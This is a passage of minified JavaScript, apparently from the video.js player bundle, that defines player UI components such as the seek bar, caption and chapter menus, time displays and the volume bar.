r.on(o,"timeupdate",r.updateProgress),r.on(o,"ended",r.updateProgress),o.ready(v.bind(r,r.updateProgress)),n.playerOptions&&n.playerOptions.controlBar&&n.playerOptions.controlBar.progressControl&&n.playerOptions.controlBar.progressControl.keepTooltipsInside&&(r.keepTooltipsInside=n.playerOptions.controlBar.progressControl.keepTooltipsInside),r.keepTooltipsInside&&(r.tooltipProgressBar=r.addChild("TooltipProgressBar")),r}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-progress-holder"},{"aria-label":"progress bar"})},e.prototype.updateProgress=function(){if(this.updateAriaAttributes(this.el_),this.keepTooltipsInside){this.updateAriaAttributes(this.tooltipProgressBar.el_),this.tooltipProgressBar.el_.style.width=this.bar.el_.style.width;var t=parseFloat(u["default"].getComputedStyle(this.player().el()).width),e=parseFloat(u["default"].getComputedStyle(this.tooltipProgressBar.tooltip).width),o=this.tooltipProgressBar.el().style;o.maxWidth=Math.floor(t-e/2)+"px",o.minWidth=Math.ceil(e/2)+"px",o.right="-"+e/2+"px"}},e.prototype.updateAriaAttributes=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();t.setAttribute("aria-valuenow",(100*this.getPercent()).toFixed(2)),t.setAttribute("aria-valuetext",(0,g["default"])(e,this.player_.duration()))},e.prototype.getPercent=function(){var t=this.player_.currentTime()/this.player_.duration();return t>=1?1:t},e.prototype.handleMouseDown=function(e){t.prototype.handleMouseDown.call(this,e),this.player_.scrubbing(!0),this.videoWasPlaying=!this.player_.paused(),this.player_.pause()},e.prototype.handleMouseMove=function(t){var e=this.calculateDistance(t)*this.player_.duration();e===this.player_.duration()&&(e-=.1),this.player_.currentTime(e)},e.prototype.handleMouseUp=function(e){t.prototype.handleMouseUp.call(this,e),this.player_.scrubbing(!1),this.videoWasPlaying&&this.player_.play()},e.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)},e.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)},e}(p["default"]);b.prototype.options_={children:["loadProgressBar","mouseTimeDisplay","playProgressBar"],barName:"playProgressBar"},b.prototype.playerEvent="timeupdate",d["default"].registerComponent("SeekBar",b),o["default"]=b},{15:15,17:17,20:20,5:5,57:57,82:82,83:83,93:93}],20:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(5),u=r(l),c=t(82),p=n(c),f=t(83),d=r(f),h=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.updateDataAttr(),r.on(o,"timeupdate",r.updateDataAttr),o.ready(p.bind(r,r.updateDataAttr)),r}return a(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-tooltip-progress-bar vjs-slider-bar",innerHTML:'<div class="vjs-time-tooltip"></div>\n        <span class="vjs-control-text"><span>'+this.localize("Progress")+"</span>: 0%</span>"});return this.tooltip=e.querySelector(".vjs-time-tooltip"),e},e.prototype.updateDataAttr=function(){var t=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),e=(0,d["default"])(t,this.player_.duration());this.el_.setAttribute("data-current-time",e),this.tooltip.innerHTML=e},e}(u["default"]);u["default"].registerComponent("TooltipProgressBar",h),o["default"]=h},{5:5,82:82,83:83}],21:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(22),l=n(a),u=t(5),c=n(u),p=function(t){function e(){return r(this,e),i(this,t.apply(this,arguments))}return s(e,t),e.prototype.buildCSSClass=function(){return"vjs-custom-control-spacer "+t.prototype.buildCSSClass.call(this)},e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,{className:this.buildCSSClass()});return e.innerHTML="&nbsp;",e},e}(l["default"]);c["default"].registerComponent("CustomControlSpacer",p),o["default"]=p},{22:22,5:5}],22:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(5),l=n(a),u=function(t){function e(){return r(this,e),i(this,t.apply(this,arguments))}return s(e,t),e.prototype.buildCSSClass=function(){return"vjs-spacer "+t.prototype.buildCSSClass.call(this)},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},e}(l["default"]);l["default"].registerComponent("Spacer",u),o["default"]=u},{5:5}],23:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(31),l=n(a),u=t(5),c=n(u),p=function(t){function e(o,n){r(this,e),n.track={player:o,kind:n.kind,label:n.kind+" settings",selectable:!1,"default":!1,mode:"disabled"},n.selectable=!1;var s=i(this,t.call(this,o,n));return s.addClass("vjs-texttrack-settings"),s.controlText(", opens "+n.kind+" settings dialog"),s}return s(e,t),e.prototype.handleClick=function(){this.player().getChild("textTrackSettings").show(),this.player().getChild("textTrackSettings").el_.focus()},e}(l["default"]);c["default"].registerComponent("CaptionSettingsMenuItem",p),o["default"]=p},{31:31,5:5}],24:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(30),l=n(a),u=t(5),c=n(u),p=t(23),f=n(p),d=function(t){function e(o,n,s){r(this,e);var a=i(this,t.call(this,o,n,s));return a.el_.setAttribute("aria-label","Captions Menu"),a}return s(e,t),e.prototype.buildCSSClass=function(){return"vjs-captions-button "+t.prototype.buildCSSClass.call(this)},e.prototype.update=function(){var e=2;t.prototype.update.call(this),this.player().tech_&&this.player().tech_.featuresNativeTextTracks&&(e=1),this.items&&this.items.length>e?this.show():this.hide()},e.prototype.createItems=function(){var e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||e.push(new f["default"](this.player_,{kind:this.kind_})),t.prototype.createItems.call(this,e)},e}(l["default"]);d.prototype.kind_="captions",d.prototype.controlText_="Captions",c["default"].registerComponent("CaptionsButton",d),o["default"]=d},{23:23,30:30,5:5}],25:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(30),u=r(l),c=t(5),p=r(c),f=t(31),d=r(f),h=t(26),v=r(h),y=t(49),g=r(y),b=t(80),A=n(b),m=t(89),j=r(m),w=function(t){function e(o,n,r){i(this,e);var a=s(this,t.call(this,o,n,r));return a.el_.setAttribute("aria-label","Chapters Menu"),a}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-chapters-button "+t.prototype.buildCSSClass.call(this)},e.prototype.createItems=function(){var t=[],e=this.player_.textTracks();if(!e)return t;for(var o=0;o<e.length;o++){var n=e[o];n.kind===this.kind_&&t.push(new d["default"](this.player_,{track:n}))}return t},e.prototype.createMenu=function(){for(var t=this,e=this.player_.textTracks()||[],o=void 0,n=this.items||[],r=e.length-1;r>=0;r--){var i=e[r];if(i.kind===this.kind_){o=i;break}}var s=this.menu;if(void 0===s){s=new g["default"](this.player_);var a=A.createEl("li",{className:"vjs-menu-title",innerHTML:(0,j["default"])(this.kind_),tabIndex:-1});s.children_.unshift(a),A.insertElFirst(a,s.contentEl())}else n.forEach(function(t){return s.removeChild(t)}),n=[];if(o&&(null===o.cues||void 0===o.cues)){o.mode="hidden";var l=this.player_.remoteTextTrackEls().getTrackElementByTrack_(o);l&&l.addEventListener("load",function(e){return t.update()})}if(o&&o.cues&&o.cues.length>0)for(var u=o.cues,c=0,p=u.length;c<p;c++){var f=u[c],d=new v["default"](this.player_,{cue:f,track:o});n.push(d),s.addChild(d)}return n.length>0&&this.show(),this.items=n,s},e}(u["default"]);w.prototype.kind_="chapters",w.prototype.controlText_="Chapters",p["default"].registerComponent("ChaptersButton",w),o["default"]=w},{26:26,30:30,31:31,49:49,5:5,80:80,89:89}],26:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(48),u=r(l),c=t(5),p=r(c),f=t(82),d=n(f),h=function(t){function e(o,n){i(this,e);var r=n.track,a=n.cue,l=o.currentTime();n.label=a.text,n.selected=a.startTime<=l&&l<a.endTime;var u=s(this,t.call(this,o,n));return u.track=r,u.cue=a,r.addEventListener("cuechange",d.bind(u,u.update)),u}return a(e,t),e.prototype.handleClick=function(){t.prototype.handleClick.call(this),this.player_.currentTime(this.cue.startTime),this.update(this.cue.startTime)},e.prototype.update=function(){var t=this.cue,e=this.player_.currentTime();this.selected(t.startTime<=e&&e<t.endTime)},e}(u["default"]);p["default"].registerComponent("ChaptersTrackMenuItem",h),o["default"]=h},{48:48,5:5,82:82}],27:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(30),u=r(l),c=t(5),p=r(c),f=t(82),d=n(f),h=function(t){function e(o,n,r){i(this,e);var a=s(this,t.call(this,o,n,r));a.el_.setAttribute("aria-label","Descriptions Menu");var l=o.textTracks();return l&&!function(){var t=d.bind(a,a.handleTracksChange);l.addEventListener("change",t),a.on("dispose",function(){l.removeEventListener("change",t)})}(),a}return a(e,t),e.prototype.handleTracksChange=function(t){for(var e=this.player().textTracks(),o=!1,n=0,r=e.length;n<r;n++){var i=e[n];if(i.kind!==this.kind_&&"showing"===i.mode){o=!0;break}}o?this.disable():this.enable()},e.prototype.buildCSSClass=function(){return"vjs-descriptions-button "+t.prototype.buildCSSClass.call(this)},e}(u["default"]);h.prototype.kind_="descriptions",h.prototype.controlText_="Descriptions",p["default"].registerComponent("DescriptionsButton",h),o["default"]=h},{30:30,5:5,82:82}],28:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(31),l=n(a),u=t(5),c=n(u),p=function(t){function e(o,n){r(this,e),n.track={player:o,kind:n.kind,label:n.kind+" off","default":!1,mode:"disabled"},n.selectable=!0;var s=i(this,t.call(this,o,n));return s.selected(!0),s}return s(e,t),e.prototype.handleTracksChange=function(t){for(var e=this.player().textTracks(),o=!0,n=0,r=e.length;n<r;n++){var i=e[n];if(i.kind===this.track.kind&&"showing"===i.mode){o=!1;break}}this.selected(o)},e}(l["default"]);c["default"].registerComponent("OffTextTrackMenuItem",p),o["default"]=p},{31:31,5:5}],29:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);
t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(30),l=n(a),u=t(5),c=n(u),p=function(t){function e(o,n,s){r(this,e);var a=i(this,t.call(this,o,n,s));return a.el_.setAttribute("aria-label","Subtitles Menu"),a}return s(e,t),e.prototype.buildCSSClass=function(){return"vjs-subtitles-button "+t.prototype.buildCSSClass.call(this)},e}(l["default"]);p.prototype.kind_="subtitles",p.prototype.controlText_="Subtitles",c["default"].registerComponent("SubtitlesButton",p),o["default"]=p},{30:30,5:5}],30:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(36),l=n(a),u=t(5),c=n(u),p=t(31),f=n(p),d=t(28),h=n(d),v=function(t){function e(o){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return r(this,e),n.tracks=o.textTracks(),i(this,t.call(this,o,n))}return s(e,t),e.prototype.createItems=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];t.push(new h["default"](this.player_,{kind:this.kind_}));var e=this.player_.textTracks();if(!e)return t;for(var o=0;o<e.length;o++){var n=e[o];n.kind===this.kind_&&t.push(new f["default"](this.player_,{track:n,selectable:!0}))}return t},e}(l["default"]);c["default"].registerComponent("TextTrackButton",v),o["default"]=v},{28:28,31:31,36:36,5:5}],31:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u=t(48),c=r(u),p=t(5),f=r(p),d=t(82),h=n(d),v=t(93),y=r(v),g=t(92),b=r(g),A=function(t){function e(o,n){i(this,e);var r=n.track,a=o.textTracks();n.label=r.label||r.language||"Unknown",n.selected=r["default"]||"showing"===r.mode;var u=s(this,t.call(this,o,n));return u.track=r,a&&!function(){var t=h.bind(u,u.handleTracksChange);a.addEventListener("change",t),u.on("dispose",function(){a.removeEventListener("change",t)})}(),a&&void 0===a.onchange&&!function(){var t=void 0;u.on(["tap","click"],function(){if("object"!==l(y["default"].Event))try{t=new y["default"].Event("change")}catch(e){}t||(t=b["default"].createEvent("Event"),t.initEvent("change",!0,!0)),a.dispatchEvent(t)})}(),u}return a(e,t),e.prototype.handleClick=function(e){var o=this.track.kind,n=this.player_.textTracks();if(t.prototype.handleClick.call(this,e),n)for(var r=0;r<n.length;r++){var i=n[r];i.kind===o&&(i===this.track?i.mode="showing":i.mode="disabled")}},e.prototype.handleTracksChange=function(t){this.selected("showing"===this.track.mode)},e}(c["default"]);f["default"].registerComponent("TextTrackMenuItem",A),o["default"]=A},{48:48,5:5,82:82,92:92,93:93}],32:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(5),u=r(l),c=t(80),p=n(c),f=t(83),d=r(f),h=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.on(o,"timeupdate",r.updateContent),r}return a(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-control vjs-control"});return this.contentEl_=p.createEl("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00'},{"aria-live":"off"}),e.appendChild(this.contentEl_),e},e.prototype.updateContent=function(){var t=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),e=this.localize("Current Time"),o=(0,d["default"])(t,this.player_.duration());o!==this.formattedTime_&&(this.formattedTime_=o,this.contentEl_.innerHTML='<span class="vjs-control-text">'+e+"</span> "+o)},e}(u["default"]);u["default"].registerComponent("CurrentTimeDisplay",h),o["default"]=h},{5:5,80:80,83:83}],33:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(5),u=r(l),c=t(80),p=n(c),f=t(83),d=r(f),h=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.on(o,"durationchange",r.updateContent),r.on(o,"timeupdate",r.updateContent),r.on(o,"loadedmetadata",r.updateContent),r}return a(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-control vjs-control"});return this.contentEl_=p.createEl("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Duration Time")+"</span> 0:00"},{"aria-live":"off"}),e.appendChild(this.contentEl_),e},e.prototype.updateContent=function(){var t=this.player_.duration();if(t&&this.duration_!==t){this.duration_=t;var e=this.localize("Duration Time"),o=(0,d["default"])(t);this.contentEl_.innerHTML='<span class="vjs-control-text">'+e+"</span> "+o}},e}(u["default"]);u["default"].registerComponent("DurationDisplay",h),o["default"]=h},{5:5,80:80,83:83}],34:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(5),u=r(l),c=t(80),p=n(c),f=t(83),d=r(f),h=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.on(o,"timeupdate",r.updateContent),r.on(o,"durationchange",r.updateContent),r}return a(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-control vjs-control"});return this.contentEl_=p.createEl("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Remaining Time")+"</span> -0:00"},{"aria-live":"off"}),e.appendChild(this.contentEl_),e},e.prototype.updateContent=function(){if(this.player_.duration()){var t=this.localize("Remaining Time"),e=(0,d["default"])(this.player_.remainingTime());e!==this.formattedTime_&&(this.formattedTime_=e,this.contentEl_.innerHTML='<span class="vjs-control-text">'+t+"</span> -"+e)}},e}(u["default"]);u["default"].registerComponent("RemainingTimeDisplay",h),o["default"]=h},{5:5,80:80,83:83}],35:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(5),l=n(a),u=function(t){function e(){return r(this,e),i(this,t.apply(this,arguments))}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-time-control vjs-time-divider",innerHTML:"<div><span>/</span></div>"})},e}(l["default"]);l["default"].registerComponent("TimeDivider",u),o["default"]=u},{5:5}],36:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(47),u=r(l),c=t(5),p=r(c),f=t(82),d=n(f),h=function(t){function e(o,n){i(this,e);var r=n.tracks,a=s(this,t.call(this,o,n));if(a.items.length<=1&&a.hide(),!r)return s(a);var l=d.bind(a,a.update);return r.addEventListener("removetrack",l),r.addEventListener("addtrack",l),a.player_.on("dispose",function(){r.removeEventListener("removetrack",l),r.removeEventListener("addtrack",l)}),a}return a(e,t),e}(u["default"]);p["default"].registerComponent("TrackButton",h),o["default"]=h},{47:47,5:5,82:82}],37:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(57),u=r(l),c=t(5),p=r(c),f=t(82),d=n(f);t(39);var h=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.on(o,"volumechange",r.updateARIAAttributes),o.ready(d.bind(r,r.updateARIAAttributes)),r}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":"volume level"})},e.prototype.handleMouseMove=function(t){this.checkMuted(),this.player_.volume(this.calculateDistance(t))},e.prototype.checkMuted=function(){this.player_.muted()&&this.player_.muted(!1)},e.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()},e.prototype.stepForward=function(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)},e.prototype.stepBack=function(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)},e.prototype.updateARIAAttributes=function(){var t=(100*this.player_.volume()).toFixed(2);this.el_.setAttribute("aria-valuenow",t),this.el_.setAttribute("aria-valuetext",t+"%")},e}(u["default"]);h.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},h.prototype.playerEvent="volumechange",p["default"].registerComponent("VolumeBar",h),o["default"]=h},{39:39,5:5,57:57,82:82}],38:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var 